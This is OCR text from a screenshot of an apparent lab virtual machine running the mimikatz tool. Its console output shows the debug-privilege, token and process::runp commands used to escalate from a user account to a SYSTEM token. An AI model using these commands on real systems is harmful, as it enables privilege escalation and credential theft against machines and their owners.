 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10 x64
Shared VMs
Home
Windows 10 x64
Windows Defender Sec
Application Tools
x64
File Home Share View Manage
Network 192.168.11.4 Share MIMI x64
Search x64
mimikatz 2.1.1 x64 (oe.eo)
.#####. mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::whoami
* Process Token : {0;00016d1d} 1 F 3135854 DESKTOP-QDLAVEA\user S-1-5-21-3695056000-945643661-3171414243-1000
(14g,24p) Primary
* Thread Token : no token
mimikatz # process::runp
[pid] no argument, default for LSASS
Run : C:\Users\user\Desktop\mimikatz.exe
PPID: 664
ERROR kuhl_m_process_runParent ; CreateProcess (0x000000e1)
mimikatz # process::runp
[pid] no argument, default for LSASS
Run : C:\Users\user\Desktop\mimikatz.exe
PPID: 664
PID: 408 - TID: 5948
{0;000003e7} 1 D 3218287 NT AUTHORITY\SYSTEM S-1-5-18 (04g,31p) Primary
192.168.11.4
mimikatz
deedee
10:41 PM
7/13/2018
10
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
Menu
[root@panasonic: /D...
[root@pi64:~/BUILD/...
Windows 10 x64 - VM...
[Mozilla Firefox]
[user@panasonic ~]
98% 22:41